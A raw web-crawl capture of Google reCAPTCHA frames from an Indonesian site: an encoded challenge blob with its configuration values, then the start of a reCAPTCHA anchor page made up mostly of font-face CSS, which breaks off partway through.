gMOoUAR2wqXCtRUuG8OjfUHDr8KYw4QgwopuwprDgyxgw67DpsOhw7HDvWpMwqjDjcOeDU5pwq/[base64]/w79VXMOWNzTCoQ1Iw6cyOcOiC8KUwpInw43DmcOudsOUJ8OyE1kPwqzDkcKPHQNAB8KewrMUw7/DrzfDo2TDv8KFw5ELdB8oNl8fwrNyw4YMw6lPw7xyM0wPPlrCgCUlw4BBwqt1wrrCt8OGw7fDmBTCrsOjJnjDqh3DvcKxwoF/wpUwRTjDgsKZShh3bVJjABzDvUR0w4XDpMO1HMOydcKUQAovw6hhwqXDpsOSwqt2S8OOw5B+fsOaw400wpEJPB9nw4rCkMOAwpjClsKFXsObw7kdw5TDpMOdwpFHwqIawrTDiWEMYTrDscKBQ8KLw4hZcMO/f8KZRRfDrsOEMn8gwqrCtMKDd8K5Nk/[base64]/CoE94wpx/wo4cfV18w4AmD8ODccKBACsdUH53w4jDm8KJbTXDlSIpFCzCo0dKecKOM8KFw7ZaV3ZSw646wpzDnxbCr8Okwp5iYTrDmcKKQi3CoRsrwoZTVgVAMAhnwrHDvcO7w7HCocKEw4TDlAbDh3pRRsOiwqddEMKZak/CoDpswo3CrcKZwrPDnMONw6vDqyzCkSTDpMOGwoIZw7jCmMOzYT5LccKZw73Di3bDpwHCtwXCl8KUGxZaEhJdcWdpwqEqw6Rawo/CvcKdwrF3w7TDpkrCpFPDkwxrHMK4SENJK8OST8K1wp3DsMOFdWNUwqTDl8OOwrYYw4zCr8KfZ17DksK9cAnDom8VwqcrZMOwY3JZwqB+wogFwqrDuBnCriNLw4/DjMKZw5FOXMOmwpPDpcKVwrrDtXPDtj1xcTPCvcOqRDsvwp11wppSw7/[base64]/[base64]/DnR7DrGYuWR1uw5TDp2lCbMOMwq8iwrTDr34tw4/ChVRIS8ONQsONCsOaFsKMSx7CsTRjw5TDhBjDngA2YMKBw6pUworDu8OiSMKOBn3DqMOZNMO+S8KUw6jDqcKoLU59csOuw7vCvX/CjEoMwp8pZ8Kywp/Cs8KwHRcgUsObw73CrU4SWcKpw53Cp0DCq8OJw5FjJHxLwqfCjVzCscOPwqYDworDo8K3w4nDjURHUmnCmcKXDcKFwpjDs8O/wqstwozChsKwLijDmcKuewXCqMKTaTbCqAPCh8O9bArCqR/DocKUw4MrAcO4HcKIEcKxXkfCo8KQFMOFFsOxGsKbwqPCmsO+Uzt0wpjCosOMIxHCs8OBIMKnBcOfwq9qwqNLbcKXw6vDicOXYMOTMxHCmgPCksOpwrUuwqMHw5Axw6/Ch1rDrC/DnGTDtRbDh8KOU8ObwqHDt8OYwq/DvMKCw7bDk3J5CcOccizDgyY2w4bDrnhbw6EmH1nCuRnCsnDCo8OfWcO+EsOidMO7ZRZzJHFxwpZjE8K7w4fCtH8iw7c6w4jCnsK4ZMKYw5Rxw5HDnA/CsmIfLyLDgkrCpx1hw68gw4ZySCHCpsOdw5HCksK2w7gXw7rDncO/w71Kwpk/VsOyC8OgFcKbRsObw4/CgcOow7/[base64]/DsBc2w4B/[base64]/DjgPCl8OHw5svw67Di1pITR4Bw6/CnxHDkDAmImlEUcOXaMKSMmzDucOMYXEJZiHDiV7Dl8Orw70OwpDDi8Kww6sNw7xzw4rDigTDlsKoXlzCnHnCnGwcw6nClcKaw6lNf8K4w4LCqWAhw7XCnsKwwpEVw7/ClX9NEMOvRGLDvcOUIMOzw54Xw513OFLDu8KKDxbCgUZWwoweQ8K0wqfDkAXCo8KIwoFIw5fCoQUowrUiw67DpTvDhUPDqcKDw4rCiwbCt8KDwqnCrsOnwoA3w6PDjClJFW4WwqZuU8KxZMK0DMO2w6RjDi/CuV/[base64]/[base64]/CocK3DBJvw5DCo2/ChMKBw4tMJsOhwo7DqmcFIcKwPXXCtsOcdcO6w6o7w6VVwphpw6UuOsOAXQtIwrRMw63CscOeVlEIw4HCskY1HsKjw73Cp8OGw6o0TTDCt8KiUMKlLjHDjXfDpn3DrsOBNjTDu13CiUHDmMKTwq/CrEIIBHMwaCQzdMKifcOqw5TCsUbDv0oXwpjCoWJFYX3DpRjDnsO1wqvCnmQ8WcO8wpdQw5k2w73DhcKLw6oHZ8ONOycYwoJ/w5vCosKSfQYADQg7w4Nzwo0EwqrChUXDqcKywowtPsKww5XChEPCtCjDtsKWbjzDr1tDJDzDpMKwaAUHYSvDkcOdbhdFVcOfwqNNFMOmw63CkQvDhW0jw6BCPBpmw64uBE7DgXzDpzTDnsORwrfCuWkBNVDCvH4pw5HCkMKcYUNLG0DDoUQiXMKNwrnCnm/CqwfDlMOdwrPDhDDCjHDCv8OpwpjDt8K/RcOmw7lbLGsjfF7ClBrCmE9Ew5HDisOcWQ4SDcOawq3CkkbCsghCwrfDuHFfcsKBD3XCojXCtsKyKMOFAxXDgcO+M8K/H8Klwo7CrnBqDCDDgj4Vw79mwq/DlcKmeMOjP8KzOcO9w5jDt8O9w4ldw6EIwqnDr2HCoAFTUkd6w5o9w7LCuTVnfkwwciFEwqcfZGNZSMOfw5DCmBrCu1lWF8OTwpliwp0Ew7rCucOjwqBPMWTDjsOoEnTCiRwFw5lSw7bCisK9fMKrw4t8wonCoWxhKsORw7/DhkfDoRnDjMKcw7AJwplVKF1kwoLDssO+w5/DtxIww7HDncKJw61uWUBnwprCsQTCogEzw6LDmCzCkCh4w7DCkl7Cln1UwpjCqR/[base64]/ORxVaHULZcOKYGYTw7vCtQvDkCbCjG7CosKSw7/DpnkLSBwYw7nDinZ/wptcw6QPA8OdHwbDlsOFAMKUw6hcQcOmw7TCo8K3fCPCssKlwplVwrjChcOBSBoAG8K5wpXDiMKWwpgBJ3VJFDltworCqsKBwrrDucKBesKjN8OiwrTDhsO6WkdjwrUhw5plSlx7w5/DuzfCsjsRVcO3w4oVGWonw6XCjsK5CTzDlXs7IhgCdcOvUsKGwqbDoMORw4YmTcO0wprDhMOqwqQSGhkKW8OtwpZKScKWWEzCn37CtUQQdsO/w6DDi1EFdmQ5wrzDuGVewqrDiFUfb3UvB8O3YDB1w4XCqk3CjMKMPcKEw67Cm0BiwoI8Y1UMWj7Cg8ODw45UwpLDgcOBN3lgQsKhQSHCv2/DmcKLTFx+JnTCp8KEKBl/XjRSw7sBwqbCigjDjsOaLsOGSnPDv8O/LyHDp8K8ISNuw6fCpwLDn8Oaw5XDu8K1woAXwrDDj8O2ZRLCgl3DmGYowrkYwqbCkA8fw4XCqznCtCMbw5TCjS5EbMODw5zDjD/DlDMfwogHw7HDqcKSw5R8TmVcLMKmGcKlA8O6woZyw47CuMKgw5k9LA8CH8KXJzUHJ10Xwp7Djy7CjRhLYzITw6DCoTJ0w5PCkH1Aw4vDkgXDvMKWLcKYIFZRwoDCn8KzwqLDoMOUw6XDrMOCwpvDm8KdwrjCk0/CjEs0w4xUwrjDpWvDgsOvLnkoYxcGwr4tD3NvwqsXJsKvFktQWQ7Cn8Kdw6zDmMKJwqNmw4RXwq5bL2/DpXvCkMKHdhpLw51PecOoccKfwrAXTsKrwoYMw61lRWkVw6oFw78UYMKcATnCtBXCrj5Lw4TDp8KswpPDhsKNw5PDiUPCm2LDgMKPTsOPw4fCvsKiK8K/[base64]/[base64]/[base64]/[base64]/ChMK0S8KgNGhfdcOhw6V6wq/DjmpHw53Dl8KxwqVzw6lQw4fDrS7DmlnDkXrCgcKHU8KgcBxtwo/DvXrCrxEQCxjCoH3CtMK/wrnDl8OFHHx6wpLCmsKsd2nDicOOw7N4wowRP8KncsOUG8Kvw5ZLY8Orwq9vw6XDgBhVJjo3B8Oxw6lsCMO4fSAaL1YGQsKPasKgwooYwqd7wq9dWcKhMMKSZsKxTnvCvHB3w4BFw4XCkMKPSBFPdcKgwrEuKFvDrkPDvifDrSZ2LSvClxo/TcKfOsKQXG3CtMKSwqPCvl3DnsOCw75idDx3wrEqw7/CqyhHwr/DuAMHJDLDo8KENjxww5lewokJw4nCnApiwq/DiMK/[base64]/[base64]/Cin7DjcObXMOJSmITwqNZwphUaypMw69dw7TCuEQ/w4t9IcOVwo3Dr8KnwqBzTcK9VyR8w5wjQcKKwpDDgRLDmj4THSQawrw1wpjCusK+w63DpcOOw6LCjsK8IMOOwqPDv1wYGcKTSsKfwrZyw4/DgsOTfUDCtMOeNg/CvMOTWMOoEHpfw77CrjbDpErCgsK+w7XDjsK9f1B7LMOOw459A2YjwobDtRk0bMKYw6vDocKrB2XDqCtvaUPCgAzDksK3wozCvS7ChMKAw4/[base64]/DnMO1w4dcTXfDhcOWwozDr27DjcKxX8Kxw6rDm2rCtlrCgMO0w6XCrh1cJcO7Pg/ChUbDqMKzw7bDoDESLxfCgkHDsMK6DsK8w5HCoRfCjETDhTZ7w63CpcKpW2LCmh8MYgrDnsOWVcKlA1LDoyfDtsKwXcK3AcKEw6jDrFcOw6fDr8KRPwU/wo/DgiLCpW1vwq4Uwp/DhzcqNhHCpjDCrAU1N17DsA/DinXDqCjDhgALGAhmJErDiF0nEWIgw5hGd8OfSXQGBWHDll9/wp9/WMOyV8OMRiYrcsKdwrzColk0K8KqUsOPT8Oww7hkw7gRw5bDn3Nfwrc4wpbDsAnDv8O8LnDDtjAnw4PDg8KCw7Jgwqlwwq1FTcKGw45awrXDkn3DuQ8bPgAqwr/DlsKhO8OsPcOZFcOZwrzCgi/CtErCpMO0dHULB2XDq09uFMO3CwZsHMKHGcOyN2AvJSFcfMKqw74lw6F2w4TDg8K1DsOYwpkew6HDvEt1w5lDUcK4wqthZXoRw7gCVsK6w5lTJsOUwo3Dv8ORw6YewqErw5phXmc4B8OZwrAgTMKrwrfDmsKuwqp3McKnNDUKwoIZQcK1w53DtyAjwrfDj2wBwq9Dwq/CssOUwrDCr8Oow5HDvUtGwp3CrT4gBwrChsK0w7UVPmZqNEfCiynCuk1jwq5SwrbDnVMzwp/[base64]/NDcZNj/CncKVE8OdHsKxcMKmw7XDg0fCnz3DoA15ZEwvPMK6C3bCthDCnw/DqsKfFsKAJsOJwpRPTFTDpMKnwpvDv8K/WMKGwoZpw5bDhUnCvBkDKXN9w6rDicObw7LDmcKzwq0/w583OMK/I3TCmsKfw7UywonCsWbCtmk4w4HDtmRCQMKSw5nCg2Zhwrw/P8KJw5F7KC1mJR9AWMOnelE6G8OSwpoOE25rw44Jw7HDssKvRMOMw6LDkUHDsMOKGsKMwq81UsOQw5tZw41SSMO5PsOKb27CpWrDj2LCkMKVRcOvwqZbWsKNw6cCfsK8AsO7eAnDrsOvEDjCsg/[base64]/DhUsAKCnDl8K7ACLCgj4hHMKYw4rDgsK8bk/DoXrCssKRLMO5WEXDrcOmCMOPwoHDmjhpwrbCv8OqIMKLR8OrwobCv253eAfDny3ChA9pw48Yw5XCnMKMP8KVQ8K+w51QYExXwqzDrsKGw6HCocO4wqsjbxFODsKWIsOWwoQZU1RWwodCw5DDl8Ovw4E2wq3DiAhvwpPCvxoKw4jDocOQInnDisOpwqpOw7/DmjXCjn3Dp8KEw7BPwrXConzDjsOUw7Q4VcOQeVnDtsKywoZhD8KdJsKmwq5Yw4wiCcKEwqpiw4QMIkvCs341woJtZRnChBFpGhXCh1LCsGUVwpIdw4vCgF4GCcOfYsKTIUPChMOjwqLCs2JcwoLCiMOZWcO9dsKiRmNJwq3DtcKmRMKgw4N/[base64]/VcKEcQMoWsOUUcOlwpNBw78owoDCgMKBw5fCgGoQwpnCm0xNYcOKwoNlKMKMMR0tbcOuw7jDssOww7XCmybCkMKWwqnDo1/Dg33Dih3Dj8KYCWfDgmPCqCHDsRthwp1Qwq1twqHDmh88wrrCo1liw67CvzbCu0/CljjDp8KfwoYfw7rDtMKFOjTCvHjDsSVZJFTDjcOzwpDClsOTN8KDw5c5wrjDoRwlw4bCnFdQZ8KFw6HDlsO5A8KSwo9twqfDmMO/G8Krw7fCjmzCgsOVBCVzDwYuw7PDrzHDkcKrwqJ4wp7Ck8KfwqHCkcKOw6cTeRhvwpokwpZTIF4peMKtMgvCvBZTC8OkwqcOw4hawoTCuCTDrcKXFmTDssKPwpN3w6MqIMO2worCvHpAEMKTwq5gf3nCri19w4/DoWDDr8KGBcOXK8KHGcOiw6s8wp/[base64]/[base64]/woZxD8OiHlIWN8KVwoLCn8K1acOkw5VCVcOrw7YqRmPDsxLDvMObwppQaMKPw5NoGSoPw7kaCcOVQ8K1w48QbcKTMDQUwrLCsMKgwrhSw6LCnsKzQm/Cvm3Cu0MMOcOMw4kcwrfCu1MHFWwPMzkSwqk1e2YWJ8KiMXVCT2TCgsKxcsKuwpbDj8KBw7nDuid/[base64]/[base64]/dFfCs8Olw6fDnhx+CcOKw5p+w4TDtDgSw7TDj8K1w5HDnsKFw6g0w7zCssO9wq9tAhllSGk6aBTCgxVPWkVeeA0OwrBuw5lYXsKUw5gLamPDtMOeGsOjwq8Hwpwnw5/Cj8KPNCVXJmjDvGocw53DsSwhwoDDk8OzcMOtGRLDt8KJf0PDrDUNd1zClcKDw6oqO8OQwpkYwr5lwqEqwp/DusOUVcKJwo5Bw4pyGsO0IsKGw6/CusKoDDRWw73CrE4WYGBuS8KLTjFDwrXDvXjDhQRmV8K9YsK6MjTCl0nDk8Oaw4zCm8OCw74LCmbCuQpQwotiaDEKOsKIZ3F1CFHClDBkRWppTnpQW0YYbRDDtQZXUMKBw6Rsw4bCksOdN8OEw58zw7tAXljCjcO/wrYfKzXCrm1iwoPCssOYBcOnwop2DMKGwpbDocKxw5zDkjnClsKkw45OcjPDu8KVLsK4LcKhRA9UZxtqPm/DuMKEw6rCpAjDh8Ktwr9mUsOiwotfGsKSTcOgEsOAJRbDgSnDosKUMkDDisKLNFQhWcKMDEsYT8OpQhHDqMK0wpIJw6rCr8K3wp0Uwoghw4vDhk3DjyLCisKFJMKKJR/CjMOWJ2nCrMO1AsKdw6oZw59mdEg9w5w/[base64]/DvwJsLGlRw4w6MAs2wrV/T17DnMKhSlkbGVcow4rCmhIVXcKhw6sOw4XCt8OpCz5nw5DDpT5Mw740Pn/Cn1BKDcOHw4pDw7rCrcOAesOkDAXDiSpnwrvCkMKCdUNzw7zCk2Qrw7LClhzDh8OMwoFTAcKnwqRgZ8ODNwvDj2hSwrxww4RIwp/Cqh/DgcOsOXHDgxLDqQ/DljPDnR0Hwp5/fwvCkW7CtglSCsOcwrTDrcOaKlnDh1l/[base64]/DjRllw4vDvcOAMMKcw6TDucOQw5shRh1uDMKRbsO5KisjwrEEEcOEworDtw0WWBvCv8KMwrBkOMKUcVjDocOLEBtywoxFwp7DrEnCi1RsMRTCisKQMMKEwoNZdTp5ByIwZsK2w4UNP8KfHcOYQiBuwrTDjsKJwoZeB0PCjjrDvMKOHG8iHcKOC0bCmH/CjHdUUDw0w5PCpsKnwovClm7Du8OtwqkJB8K5w4XCtk7CgsKdQcK3w4AUMsOMwrHDoXLDtx/CssKcw6/CnT3DhsOuQcOAw4vCgWpyNsKEwplFTsO6BShTQsK3wqoOwrxFwr/DjnoGwqvDn3ZLSn4lNMKKGygcSlXDvUYPYBJTZwgQfzPDhBXDsynCrAjCrMKYH0LDkC/[base64]/Cq8KMw63CkCQ\\u003d\x22],null,[\x22conf\x22,null,\x226Ldyn70dAAAAANiKdfxTmAOy-HFPv2cDzCdtKPy0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://izi.or.id:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nDGkKcj1yNBiD8PS8GM3GLfxWhHEGKxcbDfw0ILSa5g\\u003d\x22,1,0,null,1,1769107576496,0,0,[142,161,169],null,[82,56,209,36,18],\x22RC-_aEOqgQDHtqmlA\x22,null,null,null,null,null,\x220dAFcWeA7dRSoXOesCOha2TB8a0hpr36wj9hsKF2PD42v0S-87g6xZvyDMsM94eVgo7JKJocy__JOHJhe6NdsZKrJJR-jZoJivrA\x22,1769190376628]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjOVEsAAAAAFkv_uZGgFc39NPIXhdI6KzMgm8a&co=aHR0cHM6Ly9pemkub3IuaWQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k1gafmh6e2vk
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
